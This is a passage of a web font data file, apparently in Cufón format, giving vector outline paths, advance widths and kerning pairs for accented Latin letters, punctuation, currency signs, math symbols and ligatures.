1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"30,-192v73,-3,137,-3,141,67v2,32,-33,64,-69,64r-72,0v-4,22,11,59,-14,61v-7,0,-10,-4,-12,-13r0,-225v-2,-20,25,-16,26,-4r0,50xm144,-119v11,-54,-60,-49,-114,-47r0,79v48,-4,105,16,114,-32","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-39,24,-70,70,-71v45,-1,85,58,54,105v-3,22,45,48,38,81v6,57,-87,89,-118,36v5,-39,32,2,53,2v20,0,37,-14,39,-40v2,-23,-42,-51,-38,-75v-2,-10,11,-28,11,-46v0,-18,-18,-38,-42,-38v-24,0,-42,19,-42,51r0,161v-1,14,-25,17,-25,-1r0,-165","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-194v-10,-4,-52,-40,-23,-49v12,-4,26,19,35,37v0,7,-3,10,-12,12xm5,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v1,13,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm93,-151v-32,-2,-61,25,-63,64v-1,31,26,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v0,12,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm88,-151v-32,-2,-61,25,-63,64v-1,31,25,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,4,-26,4,-25,-8xm0,-89v-1,-43,38,-87,89,-88v44,-1,88,37,88,90r0,75v1,13,-22,17,-25,2r1,-17v-54,57,-150,20,-153,-62xm89,-152v-32,-1,-62,25,-64,64v-1,32,26,61,66,63v29,1,61,-28,61,-64v0,-32,-26,-61,-63,-63","w":197,"k":{"j":32}},"\u00e4":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v0,-11,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-2,-43,37,-87,88,-87v31,0,56,14,76,43v14,-23,39,-42,75,-43v44,-1,89,38,88,93v-1,8,-6,12,-13,12r-134,1v10,38,57,56,97,34v9,2,13,6,13,13v3,12,-26,23,-52,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r1,-18v-54,57,-149,20,-152,-61xm88,-152v-32,-2,-61,25,-63,64v-1,31,24,62,66,62v28,0,60,-28,60,-63v1,-32,-26,-61,-63,-63xm300,-96v2,-22,-33,-58,-61,-54v-27,-3,-59,24,-61,54r122,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-6,-68,96,-119,148,-62v5,9,-1,21,-10,20v-7,-2,-33,-25,-53,-20v-30,-2,-57,26,-60,63v-3,48,68,85,107,44v10,-3,17,0,18,12v3,9,-28,27,-54,30r0,9v40,26,13,74,-41,65v-17,-3,-12,-24,1,-24v14,0,35,4,34,-11v2,-9,-19,-8,-19,-19r0,-20v-35,-5,-76,-48,-71,-87","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"104,-193v-11,-4,-51,-41,-22,-50v10,-4,27,20,35,38v0,7,-4,11,-13,12xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"117,-231v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"47,-186v-11,-4,-52,-41,-23,-50v11,-4,29,19,36,38v0,7,-4,10,-13,12xm29,-162v-1,-20,25,-15,25,-3r0,153v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":46}},"\u00ed":{"d":"67,-226v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"75,-199v-9,25,-22,10,-35,-6v-8,13,-16,19,-22,19v-23,-10,-12,-19,5,-39v18,-35,45,12,52,26xm28,-163v-2,-20,25,-17,25,-4r0,155v-1,15,-25,17,-25,-1r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"16,-198v-16,-2,-17,-26,1,-26v17,2,16,25,-1,26xm53,-210v1,-10,5,-15,14,-14v13,1,17,26,-2,26v-8,0,-12,-6,-12,-12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-49,46,-97,106,-87r-13,-21v-18,11,-22,16,-31,15v-16,-5,-12,-25,9,-31r8,-5v-12,-12,-8,-27,7,-28v4,0,9,5,15,14v19,-12,25,-16,32,-16v23,13,9,24,-18,38v20,39,58,68,61,121v2,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-26,61,-64v1,-27,-29,-61,-63,-61","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v7,-27,44,-12,65,-4v10,-6,27,-4,26,9v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10xm86,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-11,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":194,"k":{"j":33}},"\u00f2":{"d":"105,-195v-11,-4,-52,-41,-23,-50v11,-4,28,20,36,38v0,7,-4,11,-13,12xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v0,-3,21,-37,35,-37v10,0,54,44,22,50v-7,2,-14,-10,-23,-19v-8,13,-15,19,-21,19v-9,-2,-13,-6,-13,-13xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v6,-28,44,-14,65,-5v10,-6,27,-4,26,9v-2,19,-41,21,-57,5v-12,-2,-33,7,-34,-9xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"63,-193v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm99,-204v0,-10,6,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-26,38,-24,38,1v-1,26,-40,21,-38,-1xm40,-141r107,0v17,3,18,28,0,28r-108,0v-17,-2,-19,-28,1,-28xm93,-54v-27,-4,-25,-37,1,-39v20,1,27,37,-1,39"},"\u00f8":{"d":"26,-36v-58,-73,39,-180,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-10,12,-15,18,-23,17v-17,-6,-12,-21,6,-35xm128,-141v-50,-35,-120,31,-84,87xm61,-36v55,39,125,-31,85,-88","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"105,-194v-10,-4,-53,-41,-23,-50v12,-4,27,20,36,38v0,7,-4,11,-13,12xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"118,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm147,-25v-56,53,-148,17,-147,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,46,23,70,61,72v30,2,61,-25,61,-64r0,-75v0,-19,25,-13,25,-1r0,154v0,6,-5,9,-13,11v-13,-1,-12,-12,-12,-25","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"124,-208v-8,25,-24,10,-36,-7v-8,13,-15,20,-21,20v-23,-10,-11,-18,5,-39v16,-21,24,-15,40,6v8,9,12,16,12,20xm147,-25v-55,54,-148,15,-147,-67r0,-71v-2,-20,25,-17,25,-4r0,70v-1,46,24,69,61,72v30,3,61,-25,61,-64r0,-76v1,-19,26,-13,26,0r0,154v0,6,-5,9,-13,11v-13,-2,-14,-11,-13,-25","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v1,-10,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,68v-1,46,23,69,61,72v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"121,-235v0,10,-38,65,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm78,-48v45,-87,40,-126,63,-131v9,2,13,6,13,13r-97,234v-7,7,-24,1,-21,-10r29,-73r-62,-150v10,-23,22,-12,32,13v25,67,42,101,43,104","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"179,-88v0,69,-98,122,-152,62r0,89v-3,14,-25,15,-25,-3r0,-291v-1,-19,24,-16,25,-4r0,85v54,-60,152,-10,152,62xm90,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-24,61,-64v0,-30,-28,-61,-63,-61","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"54,-193v-17,-2,-18,-25,1,-25v17,2,16,24,-1,25xm90,-205v0,-16,24,-19,25,0v0,6,-4,10,-13,12v-8,-1,-12,-6,-12,-12xm76,-46v45,-87,40,-125,63,-130v9,2,13,6,13,13r-97,233v-6,7,-25,1,-21,-10r29,-73r-61,-149v10,-23,21,-12,31,13v25,67,42,100,43,103","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-154v-3,-12,22,-13,33,-17v5,1,8,4,8,8r0,154v0,13,-18,10,-18,1r0,-142v-14,4,-19,9,-23,-4","w":90},"\u02c6":{"d":"55,-209v-1,-6,20,-43,40,-43v8,0,56,48,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":180},"\u02c7":{"d":"90,-197v-16,5,-37,-29,-40,-42v9,-22,24,-12,38,9v12,-15,16,-22,25,-21v9,2,14,5,13,14v1,4,-26,41,-36,40","w":180},"\u02c9":{"d":"54,-232r84,0v14,0,19,25,1,28v-26,-2,-58,-2,-85,0v-17,-2,-13,-28,0,-28","w":186},"\u02d8":{"d":"142,-227v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":180},"\u02d9":{"d":"74,-219v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":180},"\u02da":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12","w":180},"\u02db":{"d":"117,76v-33,2,-58,-3,-59,-36v-4,-16,22,-19,18,-38v4,-14,25,-14,25,2r0,18v2,12,-20,9,-19,21v0,20,47,-3,45,21v0,5,-3,10,-10,12","w":180},"\u02dc":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9","w":180},"\u02dd":{"d":"46,-197v17,-38,13,-51,32,-54v11,2,14,6,13,16v0,2,-9,16,-29,42v-4,6,-15,5,-16,-4xm109,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":180},"\u2013":{"d":"15,-76v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14","w":194},"\u2014":{"d":"0,-88v3,-12,10,-13,20,-13r327,-1v13,0,19,24,2,28r-337,0v-8,-3,-12,-7,-12,-14","w":360},"\u2018":{"d":"56,-273v5,-2,14,-3,13,5v-13,30,-15,45,-1,71v0,8,-5,12,-15,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45","w":97},"\u2019":{"d":"35,-258v1,-12,5,-17,16,-16v10,-1,17,18,19,45v1,15,-12,40,-33,47v-8,-24,20,-48,-2,-76","w":97},"\u201a":{"d":"34,-22v1,-12,5,-19,16,-17v10,-1,18,17,20,45v0,16,-13,38,-33,47v-11,-21,20,-49,-3,-75","w":97},"\u201c":{"d":"65,-276v4,-3,13,-4,12,4v-12,30,-14,46,-1,71v0,8,-5,12,-15,14v-11,0,-22,-14,-22,-44v0,-16,9,-31,26,-45xm114,-274v5,-5,14,-5,14,3v-14,31,-15,43,-2,71v-3,10,-6,15,-16,14v-11,2,-21,-24,-20,-48v0,-13,8,-26,24,-40","w":159},"\u201d":{"d":"93,-262v0,-12,5,-17,15,-17v11,0,19,16,21,45v0,16,-13,38,-33,47v-4,0,-5,-3,-5,-7v10,-28,16,-44,2,-68xm41,-262v1,-12,5,-17,16,-16v10,-1,18,17,20,45v0,15,-11,38,-33,46v-11,-21,20,-48,-3,-75","w":159},"\u201e":{"d":"90,-25v-1,-12,5,-17,14,-17v11,0,22,15,22,44v0,15,-11,39,-33,47v-4,0,-5,-2,-5,-6v10,-28,16,-45,2,-68xm38,-25v0,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-8,-24,20,-49,-2,-75","w":159},"\u2020":{"d":"77,-189v3,-23,-10,-65,15,-64v20,2,9,43,12,64v22,3,52,-11,54,13v2,19,-32,12,-54,13r0,216v0,8,-5,12,-15,14v-8,-2,-12,-7,-12,-13r0,-217v-20,-1,-56,7,-54,-13v2,-23,31,-10,54,-13"},"\u2021":{"d":"77,-189v3,-23,-10,-65,15,-64v21,1,10,43,13,64v22,3,51,-11,53,13v2,19,-31,12,-53,13r0,138v21,3,50,-10,53,14v-2,22,-32,12,-53,14v-4,24,11,61,-15,64v-24,-5,-9,-40,-13,-64v-20,-1,-54,6,-53,-14v1,-24,32,-11,53,-14r0,-138v-19,-1,-55,7,-53,-13v2,-23,31,-10,53,-13"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24xm141,-24v0,-25,44,-34,48,-1v2,15,-9,22,-24,26v-13,0,-24,-9,-24,-25xm263,-24v-3,-27,44,-34,48,-2v1,15,-8,26,-25,26v-13,0,-21,-8,-23,-24","w":360},"\u2039":{"d":"56,-112v9,-13,29,-10,28,6v1,6,-9,15,-21,24v14,11,22,16,21,24v-2,11,-6,14,-16,13v-4,0,-16,-10,-37,-29v-4,-21,3,-19,25,-38","w":110},"\u203a":{"d":"30,-43v-26,-9,-11,-24,7,-38v-14,-10,-21,-18,-21,-24v10,-25,20,-12,44,7v20,16,11,25,-9,41v-10,8,-16,14,-21,14","w":110},"\u2044":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u2215":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u20a3":{"d":"32,-239v1,-10,8,-15,15,-13r129,-1v7,0,12,5,13,15v-2,8,-6,12,-14,12r-118,0r0,90r86,-1v13,0,16,23,1,27v-27,-2,-58,-1,-87,-1r0,45v18,2,37,-6,39,13v1,16,-21,12,-39,12v0,17,3,43,-13,41v-18,-2,-11,-24,-12,-41v-16,1,-39,5,-39,-13v0,-15,23,-12,39,-12r0,-173","w":198},"\u20a4":{"d":"32,-139v-35,-50,-11,-112,52,-112v20,0,45,9,53,34v-13,35,-31,-15,-57,-8v-32,1,-52,41,-25,75r6,11v20,2,58,-7,58,13v0,22,-29,10,-48,13r2,10v17,1,46,-6,45,13v-2,19,-27,10,-45,12v-5,15,-15,38,-22,52r67,0v1,1,9,-22,18,-19v22,9,12,17,1,41v-28,10,-72,1,-107,4v-7,0,-10,-4,-12,-13r27,-65v-16,0,-38,4,-38,-13v0,-14,24,-12,40,-12r-2,-10v-16,0,-40,2,-38,-13v2,-14,11,-13,25,-13","w":166},"\u20a7":{"d":"116,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48xm72,-253v33,-4,73,34,70,77r16,0v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,41,-9,44,12v39,-27,95,-17,118,25v3,23,-22,25,-30,4v-27,-28,-74,-24,-89,14v0,6,6,9,19,10v75,23,92,5,101,53v6,35,-70,77,-114,47v-3,12,-13,11,-26,11v-25,0,-48,-20,-48,-53r0,-99r-21,0v-13,36,-56,53,-111,46r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-12,72,-15xm200,-45v13,-43,45,29,73,18v18,0,39,-10,46,-31v0,-6,-3,-8,-11,-10v-84,-23,-97,-6,-109,-54v0,-10,5,-19,14,-29v-8,-2,-20,-1,-30,-1v8,45,-24,127,31,127v-5,-5,-12,-12,-14,-20","w":356},"\u20ac":{"d":"0,-128v0,-90,118,-169,202,-104v8,33,-22,19,-36,10v-61,-22,-109,9,-132,58r131,0v9,1,13,6,12,14v-1,9,-5,13,-12,13r-137,0v-1,6,-1,13,0,19r137,0v9,1,12,6,12,14v-2,8,-5,12,-12,12r-131,0v17,55,97,87,154,46v11,0,17,5,16,14v3,12,-47,32,-78,32v-61,0,-126,-58,-126,-128","w":209},"\u2116":{"d":"0,-237v2,-21,23,-19,28,-1v5,5,61,75,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm214,-60v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm226,-155v0,-35,32,-69,70,-69v35,0,69,34,69,69v0,35,-30,70,-72,70v-32,0,-67,-35,-67,-70xm345,-156v-1,-63,-96,-63,-99,0v-1,28,20,50,51,51v24,1,48,-21,48,-51","w":399},"\u2122":{"d":"32,-253r77,0v7,1,8,12,-1,12r-31,0r0,100v-1,6,-11,7,-12,-1r0,-99v-14,1,-49,2,-33,-12xm229,-218v-27,57,-30,80,-41,84v-4,0,-6,-4,-10,-13r-32,-71r0,78v0,7,-11,9,-12,0r0,-106v1,-11,12,-8,13,1r40,89r44,-95v4,-2,10,-3,10,5r0,106v-1,9,-12,6,-12,0r0,-78","w":263},"\u2202":{"d":"137,-164v-18,-36,-64,-63,-117,-61v-6,0,-12,-5,-12,-15v2,-8,6,-12,13,-12v91,2,161,60,161,170v0,38,-45,88,-90,82v-40,3,-85,-40,-85,-88v0,-57,70,-111,130,-76xm95,-150v-31,-2,-62,26,-63,62v-1,31,26,61,63,63v32,2,60,-26,62,-63v2,-30,-27,-61,-62,-62","w":198},"\u2206":{"d":"89,-248v12,-13,20,-4,27,15r84,221v0,7,-4,10,-13,12r-174,0v-7,0,-12,-5,-13,-14xm101,-202r-68,176r134,0","w":201},"\u220f":{"d":"27,-254r175,0v18,0,17,25,3,26r-14,0r0,276v24,-6,33,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,13,-13,26,-12r0,-276r-100,0r0,276v23,-6,35,23,13,26v-24,-5,-61,14,-65,-14v-1,-9,12,-13,25,-12r0,-276v-23,7,-36,-26,-11,-26","w":242},"\u2211":{"d":"24,-251r150,0v17,3,16,26,-1,26r-120,0r109,132v1,17,-7,15,-28,43r-79,97r120,0v18,2,18,22,1,26r-149,0v-10,-3,-13,-6,-12,-15v26,-40,86,-103,117,-146r-118,-144v-4,-9,-2,-19,10,-19","w":211},"\u2212":{"d":"16,-121v0,-13,9,-16,20,-14r132,-1v13,0,21,25,3,29r-143,0v-8,-3,-12,-7,-12,-14","w":191},"\u221a":{"d":"41,0v-16,0,-42,-62,-41,-65v4,-15,26,-15,31,7v3,5,4,12,9,16v75,-152,114,-229,116,-232v11,-4,48,-9,48,11v0,13,-16,12,-30,11v-1,0,-41,81,-121,243v-3,6,-7,9,-12,9","w":198},"\u221e":{"d":"54,-171v26,-5,44,0,62,18v37,-39,99,-19,104,41v4,48,-69,81,-104,40v-37,38,-105,17,-105,-41v0,-26,14,-46,43,-58xm130,-118v-9,37,55,55,66,15v6,-24,-6,-44,-37,-44v-13,0,-24,10,-29,29xm34,-118v-9,37,54,57,66,16v7,-23,-6,-44,-37,-44v-13,0,-24,9,-29,28","w":230},"\u222b":{"d":"14,0v15,-4,12,18,28,18v9,0,12,-8,14,-24r31,-259v13,-35,61,-36,72,1v-1,9,-4,13,-13,12v-9,2,-11,-15,-23,-15v-10,0,-12,7,-14,22r-32,262v-16,35,-63,34,-74,-5v2,-8,6,-12,11,-12","w":161},"\u2248":{"d":"61,-156v-15,-3,-39,26,-43,-2v-2,-7,20,-21,40,-22v3,-7,69,30,86,3v10,-2,20,2,18,12v1,8,-21,23,-39,23v-6,0,-26,-4,-62,-14xm21,-102v-2,-14,26,-26,40,-26v3,-6,70,32,88,3v9,-2,17,4,16,13v2,8,-21,28,-42,23r-62,-15v-11,0,-36,25,-40,2"},"\u2264":{"d":"141,-203v23,3,18,25,-2,32r-81,51r95,60v7,26,-11,26,-36,10r-96,-60v-10,-16,1,-20,22,-33v64,-39,96,-60,98,-60xm28,-27r117,0v6,0,11,5,11,14v-2,8,-4,13,-10,13r-117,0v-7,0,-11,-5,-12,-14v2,-9,5,-13,11,-13"},"\u2265":{"d":"118,-120v-63,-47,-93,-46,-99,-71v0,-6,5,-11,14,-13v9,8,135,68,126,86v0,5,-9,10,-22,18v-66,40,-98,62,-99,62v-10,3,-20,-4,-19,-14v0,-7,9,-12,24,-21xm30,-28r117,0v6,0,12,5,12,14v-2,8,-5,13,-11,13r-118,0v-6,0,-10,-5,-11,-14v1,-9,5,-13,11,-13"},"\uf001":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\ufb01":{"d":"45,-176v-16,-77,93,-105,114,-34v-4,18,-23,16,-30,-4v-25,-27,-65,-5,-58,38v20,2,51,-11,51,14v0,17,-33,10,-51,11r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11xm134,-170v1,-19,25,-14,25,1r0,156v0,17,-25,13,-25,1r0,-158","w":179},"\uf002":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\ufb02":{"d":"45,-177v-14,-77,91,-105,115,-36r-1,186v24,-9,33,26,13,26v-18,0,-39,6,-39,-13r0,-194v-11,-32,-67,-19,-62,19r0,12v20,3,51,-11,51,14v0,17,-33,10,-51,11r1,140v0,13,-23,17,-27,1v3,-45,0,-95,1,-141v-19,-2,-45,8,-46,-14v0,-14,26,-12,45,-11","w":190},"\u0100":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-